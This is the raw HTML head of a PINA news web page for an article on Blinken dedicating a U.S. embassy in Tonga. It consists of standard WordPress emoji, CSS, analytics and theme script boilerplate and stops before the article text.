

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/2023/07/26/blinken-in-tonga-to-dedicate-u-s-embassy/
body_size: 36551
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Blinken in Tonga to dedicate U.S Embassy | PINA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pina.com.fj/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pina.com.fj/wp-content/uploads/2021/06/Pina-Logo-Favicon-1.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Feed" href="https://pina.com.fj/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Comments Feed" href="https://pina.com.fj/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Blinken in Tonga to dedicate U.S Embassy Comments Feed" href="https://pina.com.fj/2023/07/26/blinken-in-tonga-to-dedicate-u-s-embassy/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pina.com.fj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pina.com.fj/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='_ning_font_awesome_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/fonts/font-awesome/css/font-awesome.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='_ning_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_animate_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/animate.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/spr_columns.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://pina.com.fj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pina.com.fj/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://pina.com.fj/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pina.com.fj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pina.com.fj/wp-content/themes/pacnews/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js?ver=6.8.3" id="adning_dummy_advertising-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PHP78TJB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pina.com.fj"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHP78TJB");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pina.com.fj/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pina.com.fj/wp-json/wp/v2/posts/29313" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pina.com.fj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://pina.com.fj/2023/07/26/blinken-in-tonga-to-dedicate-u-s-embassy/" />
<link rel='shortlink' href='https://pina.com.fj/?p=29313' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2F2023%2F07%2F26%2Fblinken-in-tonga-to-dedicate-u-s-embassy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2F2023%2F07%2F26%2Fblinken-in-tonga-to-dedicate-u-s-embassy%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/pina.com.fj\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/pina.com.fj\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7ae92f0672";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist 